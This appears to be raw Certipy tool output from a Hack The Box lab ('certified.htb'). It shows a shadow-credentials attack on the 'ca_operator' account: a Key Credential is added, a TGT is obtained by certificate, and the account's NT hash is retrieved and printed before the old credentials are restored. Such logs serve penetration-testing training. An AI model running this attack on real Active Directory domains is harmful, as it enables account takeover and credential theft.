 Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: CERTIFIED.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3aa9e273288f4c9d9212d85f1d9b1c73'
[*] Adding Key Credential with device ID '3aa9e273288f4c9d9212d85f1d9b1c73' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '3aa9e273288f4c9d9212d85f1d9b1c73' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_operator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_operator.ccache'
[*] Wrote credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': 2b576acbe6bcfda7294d6bd18041b8fe